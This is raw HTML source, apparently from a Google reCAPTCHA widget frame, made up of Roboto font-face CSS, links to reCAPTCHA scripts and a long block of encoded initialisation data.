U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xv4rqGHb5PCBvxrnZ_YkLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xv4rqGHb5PCBvxrnZ_YkLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xv4rqGHb5PCBvxrnZ_YkLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w57Du8K2I8KFw5xcw4UlK8KtwqQkwqPDtxR5JgZlwrkDw4fDtsKcwpfCrWN8wqtpw4rDgEvDvsOJwqceUsOBIzjClmE0SG/DrsOzCsKxw4FGZnbChQwUSMOLw73CssKbw7vClMKZwr3CoMOKKAzCssKqWcKiwqbCtghfAcOkw67Cg8KrwqnCllvCh8OmEjZeacOGC8KqagpycMOSHh/Cg8KeNhQTw6kBYkVCwoHCmcOGw7PDrMOcTwJRwqIFwrsHw4TDkxQ/woAOwofCtMOLSsKhw5LClFbCvMKBIRMAesKXw5/[base64]/M3F2w4HCjxcjTlN5LwTCnl5Dw4zDmlLCgTzDpcKUwpjDjkgGwrJAT8Ohw5DDs8KPwqfDhEsvw7dAw5/DvsKMAWAIwprDrsO6wo/CiRzCgsO9MQpwwoR9UQEsw4fDnB8/[base64]/ChMOgw7Ibw6fDgcOFwoEcecK1w50Zwp7Ct17CtsOVwoAFecOLUjbDmMOFdilVwqlvV3PDhsKzw4zDjMOcwqI4asKoDg81w6kAwo50w5bDs2IbPcOFw6jDpMOvw5fCi8KLwoHDoysMwqzCqcOfw6p2KMKBwpVxw6/DrGXCl8KfwrbCtHcVw5tdwqnCgzTCqMKswoJOZsOywo3DgsO9ez3CmQFPwpbCunFTVcO6wooWYFfDlMKRYFrCqsO2WsKXCcOGIcKwOXrCqsOfwpzCn8KWw5zCuyBLw754w51owo8LQcKTwoM3KlnCsMOFakPCtAMvHTggQjXDrMKWw4rChcOqwqvCoF/DiwttHSHCmGhTE8KLw47DtcODwo7Dt8O4B8OuTxvDj8Kjw54nw6J5AMOcRMOZQcKCwqlbDjxKdcKOeMOUwrXClGNIOHjDnMOTJBRRY8KxccOrHhdZAMKuwrpfw5diDkfCuUEJwrrDth5OcgpXw7fDmsKDwrkUBG7DnsOkwqcYehVZw5QYw5V/HcKUMAfCt8OswqjCqi8gDsOhwoMGwog2UsKpDcOkwqloNGgxDcK8wq3CnQLCrgoVwqlSw7zCiMKSw4ZQQlLCj3Juw7QgwpzDm8KdSlobwqLCn0I0P18sw5/DqsObQsOkw7PDicKxwp7DsMKlwosDwrh+GR1ne8Obwo3DhCFjw6vDkcKNTsK3w6LCncKLwqTDlMOawoXDrMKDw7zChz3Dk27Dq8OLwqFxRsObwrAHG1TDtiAiFh3DisOxC8KbQsKWw6/DsRdvUMKKAWvDusKZWsOfwoFKwoRZwrg9G8OWwrBnQcOxZitlwph7w4DDkCzDrlA2AVfCszrDlix0w4Q6wo/CsVQsw6/Di8O7wqsICF3Di3bDtcOqL1LDvMOdwoE/[base64]/[base64]/DrT03w6IUwqjCgmsvwrLCmMKVwprDg2/Du3TDnwHCtGQyw4rCtks6HsKrdBPDhMOGE8Ksw4nCpwwQY8KkMGjCtUTCljUAw6NFw47Cix3DuH7Dv3DCgGRCYMOBAMK+C8OncFfDicOawpdNw7TDgsO1wqnCkMOIw4nCjMOTwr7DlsOhw6Y4S2hZY1/CisKSHE1mwqMVw4QUwrHCtD3CgsOlG1PCoSjCg3vCrUJMQBDDvCl6dzc3wrsrw5YtQxXDjcOSw5TDocOuPTF8w6JNEsKWw7Yrw4hmAsKow7DClDIRw6d1woLDlwROw7Rewp3DoRTDkW3CjcO/w43CtsKuGsOGwoLDqHQJwpcwwq92wrt1S8Ojwp5QAUZaGSfDpEPCj8O3w5fCqD/CncKzNiTDkMK/[base64]/ecOdwovCucOfwrRtw6wcKMOrwqHCq8O0OcKxw5ceO8K4wpVSRxXDnCvDj8OjdsOrZMOywpnDmhIpVMOyTcOdwot/w4J7w4pWw7tAccObYE7DhkJtw6QgB3deVEnClsKywpAQZcOtw4vDicO5w65TeCt7OcK/[base64]/[base64]/[base64]/[base64]/CqMK4dcKmwrlAw43CpCAtw7gMwo/CoMO7ayY5w51WH8KBD8OrASdDw6jCtMOfYCxFwq/CoEAuw5dhDsKkw4Rtwrlrw68VPsKQw6M+w4ogVQhIa8OwwpIMw5zCuSYQTkbDrhscwoXDl8O0w7QYwqzCtXtHD8O1VsK1fn8KwqILw73DisOGJcOFwpYzw68eZMKTw6daW1BtY8KdN8KYwrPDs8OPccOxek3DqmxhICs/[base64]/Dl8O1dhXDmgbCikLDnSjCmcKQUMK+wosBB8KWbMO0w5keR8KiwrU4MMKlw7dxZQjDn8KWacO+w5N0wqFjEsO+wqvDmsO1wqPCrsORdjZ5cHJTwowlCk7DpGUhw5/Cp2M6U2bDqMK7AyV6PHvDmMOcw6w+w5bCs07Du1TDtznCmsO+XWQpGH4IEH4sR8Kmw6dFAgANcMOkcsO0HsOYw4kbf08cbDJ+woXCq8OMQ08SQC3DkMKQw48hw5/DkiFAw4g/UDwDccKfw70SNsKzZHxBwpXCoMKEwpE9wpwbw68jBMOKw77CssOBe8OSaHtiwo/CjsOfw7zCr0/DpTrDu8KDEsOQJl5Zw7zCpcOMw5UeMlUrwqvDvgzDt8O8WcKuw7oTfSHCiTfCq34QwqViHU9Ew6hiwrzDjcKDIzfCgFrCosKZOznCqQnDmMOMwplSwqTDtcOMC2zDuEs0FS/DqsOnwqDDqsOUwoVWe8OlecKgwodNKA0fXsOiwrckw71xHW06GS0cfMOgw5g5fQxTbF3CjsOdCcOBwqXDlH/[base64]/[base64]/CvAdswo1YwplnL8OHw4PCqzQURMOBw6gzwrjDmDrCkcOGH8K0HMOOMA/DvgfDvsOLw7zCiycfesOKw47Cq8OiE1HCoMOfw4wwwqzDn8K5IsKXw6HDjcKmwrPCgsKQw4bCtcOOCsOiw5fDrDN/EmTDosKyw43DrcOTDSs6K8KHIkNNw6N0w6fDmMOmwq7CrE3ClhIhw555D8OJP8OMdMKFwol+w4bCu2cWw4Fkw7/DusKfw5kawohvw6zDq8Olbm0IwpJDFMKtWMOTcMOaZAjCiAgffsK7wp/DisOBwq8+woAsw6d/wq1OwrUAc3fDtgdFYijChcKGw6EyPsOLwoopw67ClQrCsCtHw7HCmsO9wrUHw6weBsO4wpQNA2NXS8KtfE3Drj7Cn8OSwp9EwodJw6jCm3TCtkgMVEJBVMOHw6bDhsOqwo0eHWcGw4gwHiDDv0g0c3k5w4lJw64/BsKsJMOXHEjCqcOlScKQNMKiPCjDhlF3IBsOwrlZwoszL3cwOEEyw4XCrMObF8Kfw5TDgsO3L8KqwpLCtQsCdMKMwpALwpNeQ13DsEzCqcK0worClMKswprDsXFpw4PDoUNcw6gzcn10RsKFXsKmHcOjwqXCisKqwo/[base64]/DrMKSTBvCocOiwrA3V8K8OiQbBsKBwqpNw5XDhsK/w6jCiwwNX8Klw5LDmcK1wq94wqYNdsKtf2XDonDDnsKrwp3Cg8KcwqZ1wrvDhlPDojvChMKOw516YkFYcVfCpn3ChUfCgcK7wpvDtcOlUMO9KsOPwo4QJ8K3wp1Aw4dRwpBbwqRKPcOhw6fCrgPDh8KeMGNEPMOAwq/CpzQMwqI1UMOTEsO2dD3Cn2Z/C03CsRZAw4gdYsKrDMKJwrnDjknCnh7DmMKbdMOTwozCh2fCpHDDsVfDoxpJJ8OYwoPDmDcZwp1Fw6TDg3txBnsOPl4awqTDgGXDp8O/XE3CicOEbkEjwr8gwqN7wp5+wrbDqlkWw7jCmSLCi8OlOGfCkiYfwpzCjDI9G3/Cohw+bMKXcQfCliIzw5zDpcO3woEZSwXCtHMVYMK4HcKow5fChSzClnbDrcOKYsOJw4DChcOtw5dvOzrDp8KUV8K/w7NGB8ODw446wq/ChcKZGsKWw5oOw6kCYMOcKh/ChsOYwrRmw5/CisK1w4vDmcOZVynDvsKHezvCk1bCtWbCgMKjw7kOQcOqEkRkLlhuHV4qw5PClAc9w4fDtErDqsO2woE7w5jCl1MROy3Du0V/OVXDnD4fwoUcIR3DpsOPwpLDsTkLw5lPwqbChMKIwr3ClSLCpMOuwopcwqfCucO5O8OCEC1Tw5kXIMOgWcKzZn1ZSsKcw4zCsjnDuwlfw55HcMK1w7XDv8KBw6lPbsOBw6/[base64]/CugERecOgEsOzwpbCkEAKwrXDqFzCr0jDt2PDu3LCgjPDn8K/wrwneMK9dFjDjBbCtMK8VMOTDyHDpG7CpSbDtwjDmsK8eg10w6t+w5vDu8O6w4/[base64]/w7vDoMOLwp57w4/Cv8OiVjUEH8K0HsKUMWcGwo7DmMOIbsODeTwaw4HDumbCsUZCJcO+TQkUwofCvsKEw6fDsXJ1wpwcwoPDlHzCmw/[base64]/Dsy3CmcKPZCfDlkvDj8OeeMOVw5MUw5bCn8OLwqp/w6zCsi5NwrzCnz7CgTLDgsO+w68sSSzCuMK6w5rDmxXDs8KBGMOcwpQ2eMOHGV/Cs8KJwpPDtFHDk19XwoBhD1IBaE15wpYbwpHCuEJ0GcKfw7YldcKUw4PCo8OZwprCqilgwqYgw60tw71OFjTCnQkKIMOowrTDpQPDhzVcDUXChcOYF8KEw6/DnXbCiFVfw4YOwq3CsWrDvSXCjMKFC8KlwpkiO1fCk8OzD8KMbcKTRMOGecOcKsKXw5/CgGJww7dzf2Ykwo4Pwo8xLh8GLMKLC8OOw7/DnsKUAk/[base64]/[base64]/CnsOmwo4gZBnDm8KPw5xSw5/Dq2J5KsKFw40vMlnDgkREwpfCn8KbIMKqacK6w5sDY8OUw7jDkcOWw5dET8OIw6XDsQhsQsKswrTCsl7Dh8KVT3NmQcOzFMK4w61ZDMKnwoQNbyc3w599w5otw7/Cu1vDgcOdHiouwq0Awq8Zw50Ywrp5fMKCFsKrdcObw5N9w65nwp/Dgk1MwpVNwq7Cvg3Cghg9DjdBw4tvbMKEwr/CvsOXwqbDkcK8w7Zmwrg0w5dVw743w6TConHCsMK2JsKXSW04X8KOwpJna8K7NEB6O8OVUj7CiQ4swolIQsKNLmbCowPDvcKhA8ODw6zDr17DmnfDmQ9XB8Osw4TCoUJDWn/[base64]/CmCxfZMKBUmzCncKMcj7DsCrDvMKQTMO9wrJuQijCkzbDuQRBw6vCj0DCksO+w7EVVQ8sXwp4ORseA8Okw7MJLmjCjcOlw4/Di8KJw47DrXzDhcKRw5DCscOtw7chPW/[base64]/Dj8K2w6A3wo0mw5XCncKzEcKOwqDDr2pIQkHCgMOgw7Yvw7IGw4VDwqrCrhtJHCxDGWBgRMO4PMOZVMKmwrbDq8KHc8KCw6ZpwqNCw5knHT7CshM+UDPCjRzDrcK8w4jCgnkNW8Kkw7zCr8KIGMOhwrDClxJDw4TCuzM3wp1dYsK+T3/DsHBuTsKlJsKTGMOtw5ELwoYjSMOOw5nCqMOedFDDqsK5w7jCvsOlw5t7wps0T3YUwqPDrmUHN8OmSMKRRMKswroidQPCvRBSJGF6wobChcKvw7xzbcKKIjEZFAE+PsOQbgkKFMOdesOTHl4yQMK/w5zCjcO4wqjCgsKXLzjDqMKlwobCtxIbw6h3wpvDjAfDpF3Dl8O0w6nDv0Mnf2BUwq14Cz7DhXnCs0dgF1JINsKWU8K5wpXCnjg9LTPDgcKqw4rDqhjDvsKVw6DCsRlYw6obYcOEKFtIKMOsbMOyw73CjSvCu14FI2/DncK+QmJVeV9gw4HDqsOkPMOrw4wpw68KIHNVYsKsGcK3w6DDnMK/KcKXwp8IwrLCvQrDh8OtwpLDkH0Ww581w6HDtsK8B0chPMKbB8KOcMKOwpFZw70BISfDgllxT8Knwq9gwofDjwXDuhDDkBrChMKIwrrCtsOgOkwVcMKQw6XDhMOUwozCgMOMAD/DjRPDo8OZQMKvw6dgwqHCscOJwq1ew453JBEJw4TDj8O1L8OCwp5AwoDCjCTCugnCqcOOw5fDj8OmZcK0wr48wpjCtcOewr4zwobDojnCv0vDsGpLwpnCvk3Drz5CW8OwW8O3w5kOw4jDvsORE8K0THAuKcK+w7vDnsOZw7zDj8KBw47CqcOkF8KGawfDk0jDj8Ksw6/Cv8ORwovDl8KCEcO5wpsJQ2ZtGHPDhsOmH8Oiwplew5wGw47DssKew7cUwo7DmsK5asKZw5Vrw5UtMMOPUB/[base64]/Jz3DsntvaW0gwoI1w4XCizhdVcOPw5ppZMK+bhsXw50hN8Kcw6tZw6xeJnVlasOcwqBCPmrCr8K/LMK+w7QjCcONwoUMNEDCkF/CnTvDqQrCjXVPwrENa8Osw4MywpwqanbDiMO+IcKpw47Dr3HDqQNBw5HDq0/Dv1DCosO0w6nCtS0Tc3XCq8OWwpF8w5FeVsKEdWjCoMKDwpLDgjYgJ33DsMOIw7BfEn3Dq8OGwqtFw5DDjsOKY3ZdYMK+w4lxwq/[base64]/DihHDtcKdwrPDgMKPw7HDs8OXwo5nCijDjnlUw6wuKMOFwq5JSsO/[base64]/DvsOqXQPCiGg+JWcYw6phwoPCssOoYk8Gw44iNgwqeAwnHjzDucKrwrHDsA7DrkVTOB5GwrTCsmzDsATDncOjIF/DrsKHYxnCvsK2HR8jXh1YBVhiFwzDlW1Uwr1nwoAJDMOIQcKfwqzDlzxJP8O4b3/Cv8KIwqbCtMOMwqTDtMOZw5LDvwDDnMKrFMK1wq5tw7vCqjDDpVvCvUELw6BGTsOnMHvDhMKJw4QPQsOhOmLCuzc0w5LDh8O5fcKEwqxuNMOkwpl7XMOjw7MhB8KHLMOhUSZjwpXDrSDDtsO9cMKtwrbCgcOMwodww4vClGbCmMOMw7PCmV/[base64]/CgcK6ZFrCu8OFwqJRI8OgwrPCrsKaBcO/wrVnTRDCkEAAw7XCtj/DmMOSN8KZNRpdwrzCnTMMw7BqRMKGbVXDocK3wqAlwq/[base64]/w5ZcX8KOEsOyw5XCq0B2OMKfw78ZVsOdw5tgwrV6K2pNwqXCgMOawrQwdcO4woHCj3thWcKxw5sGb8Ovwqd/BsKiwpHCljbDgsOSCMObdFfDkyNKw7rCjEfCr0Ygw7EnaiNHXwF6w7RiYRlQw47DjR5cOcODd8K4BQdWMgfDrcKzwqdRw4DDtUs2wprCggZeF8KTd8Kea2nCt2PDncKSH8KawqzDlcOZAcKFEMKwOx0ew7cvwp3Ct3USccOuwqEawrrCscKqECDDicOCwpZ/C3DDgCpQwqjDglvDtcO7OcKmUsOAdMOLBz/[base64]/CjD5TSDYWw7EwM3HCkMK6wqRBwqYjwqnDp8Ksw58UwoxlwrjDosKFwrvClhXDpsKBMn5DOHFXwotAwppgcsOdw4TDswYgNE3ChcKpwoJ7w69ySsKSwrh1U37DgAhPwoJwwrXCun7ChXkRw7LDiU/CsQfCosOAwrcoMS8mw7NkD8KZccKBwrPClUDCoDXCgDHDisOSw4TDl8KLdMOLMcOqw6hMwo4dMVpqfsOYN8Ogwo4fV0h4PHR5ZcKNG09ldSLDt8KQwqUOw4AfFjnDmMKZccOVVMO6w7/[base64]/CgcKJN8OlL8KTw6Q7cQh1wodyADjDgh92N3/DsyTDl8KvwpvDl8Kmw4NbHBLDisK4w67DrX4Cwqc8PMKlw7nDkEfCtSBXZ8Ohw7g6N2MpBsOVNMKaAmzDnyDChAQUw6HCn3JcwprDigxawp/[base64]/[base64]/w5rDmVwCw51Qw7RJKMK6HsKUwrY2SMO8wqQ4wqUeXcKSw50nFzfDlMORwp8iw60yX8KwDMOYwqnCnMKGRgkhLCDCtiHDtgPDusKGcsOuwrjCsMOGOCwDHhHClA8TByRnLcKfw48vwpE5UGsvHsOJwpwCBsKgwqFvYcK5w5UFw4fDkCnCmB8NSMKIwofDoMKlw7DDpsK/w5PDgsKswoPCisKkw6QVw7h9KcKTMcKYw7cawr/[base64]/CrMODw6Q/wpHDrcOAw57Du1FGb0rCtgYOwrvDrsOsGBbCm8OQScO3PsOfwq7Dnz9qwrjCgWADP2fDjcOAWWEOazB7wqtmw5t4KMKDcsKkX30HFyTDvsKGPDkiwosDw4VuE8OSD2dvwp/[base64]/Du3geNcK/DsKAw70bw4ZoPsKRDFjCnB4fc8Okw49Yw4IjUSBtwrM2MnbCkhzChMKEwp9BOsKfWH/DuMOEw4vCtSPCp8OQwoTDvcOSdMORIG/CjMKFw7zDhjcFfCHDkTTDiBvDm8KddEdVfsKKJsKTZy0EOAB3w4d7QFLCg0RRWiBhHsKNbQfDiMKdw4LDiAREU8OLWXnCgQLDpcOsOjNdw4NyJ3TDqEl3wqXCjxDDicKAcx3ChsO7w5kiGMO5L8OsQk/Dkx8SwofCmTvCncKaw6LDlcKCIG9ZwrJrw6wdLcKUL8OswqvCuzhLw5PCt2xSw57DthnCg1kYw40lPsOIFsK7wpwScw/DrD5EDMK9CzHChMKMw4JfwrNjw7MgwpzDusKZw5TCvFTDmmtYAcOeUyRLa1bDtW5+wojCviLDscOmHh8aw7M+BE5cw7nCrsO2PEbCtWosE8OBG8KXSMKMN8O4wrdUwrTCrh8/FUXDu3jDmFfCm0lIesOmw7V2C8O3FBoTwp3DgcKfI0dpUMOEOsKtwqjCqxnCpikDESRXwrPCmGfDu0nCh15YBT1kw6XCpGnDgcOZw55rw75+Rl9Wwqo6NUEvMcKLw70Yw5I5w4cCwp/[base64]/Cn0kXQU/Cr8KyFQpaw6gvwr4Nw50FbQAFwrMhOnXCvS7Cl0ZzwrbCm8KKwoBpw4/DqsO2RnAwFcK9ccOhwq1GUcOiw7x+JmI2w4rCoSIwAsOoc8KBFMOxwpA0IMKmw7zCpwU0RhUGYsKmBMKfw7dVb3/DhlAGC8Oywr/Drn/DkCJxwqnDvirCtsKlw4bDqhBiXl1ZOsOfwqdXOcK8wrDDqcKGwr3DjREAw5d2VH5hAMOrw7/CqWk/[base64]/w6Rlw65bw6ghMcOVW8OUWMKpQVwgFyTDtVA+Y8OCbzkCwq/CryVGwqnDjEjCi0zDu8KIwrrCsMOhK8OUCcKXHmjCqFTCmcOgwqrDt8OtOiHCgcO4SsO/wqTDijHCrMKVZsKpDGhwYg5gCcOew7bCuGrDusKELsOjw5LCoxnDjcOawqBhwpgxwqUuGsKLDgDD